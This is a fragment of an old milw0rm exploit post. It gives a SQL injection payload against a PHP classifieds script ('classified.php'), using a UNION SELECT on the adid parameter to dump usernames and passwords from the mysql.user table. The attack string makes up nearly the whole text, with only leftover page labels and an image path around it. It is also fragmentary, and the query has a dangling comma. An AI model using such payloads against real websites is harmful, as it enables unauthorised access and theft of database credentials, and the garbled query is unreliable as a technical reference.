
select sum(somecolumn) from users--

username,password:

http://www.xxx.com/bazar/classified.php?
catid=2&subcatid=5&adid=832 union 
select 
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,
from mysql.user/*

# milw0rm.com [2008-08-20]

Tags:
Advisory/Source:
Link